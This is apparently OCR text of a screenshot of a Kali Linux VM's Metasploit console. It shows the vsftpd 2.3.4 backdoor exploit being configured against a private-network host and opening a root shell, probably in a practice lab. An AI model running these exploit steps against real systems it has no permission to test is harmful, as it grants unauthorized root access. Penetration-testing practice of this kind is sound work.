 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 17 Player
Player
1 2 3 4 14:48
kali@kali: ~
File Actions Edit View Help
└─$ msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
METASPLOIT by Rapid7
==c(______(o(______(_()
EXPLOIT
=[msf >]
RECON
\(@)(@)(@)(@)(@)(@)(@)/
*********************
o O o
o O
o
LOOT
PAYLOAD
|(@)(@)"""**|(@)(@)**|(@)
= = = = = = = = = = = =
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.112.128
RHOSTS => 192.168.112.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.112.128:21 - The port used by the backdoor bind listener is alrea
dy open
[+] 192.168.112.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.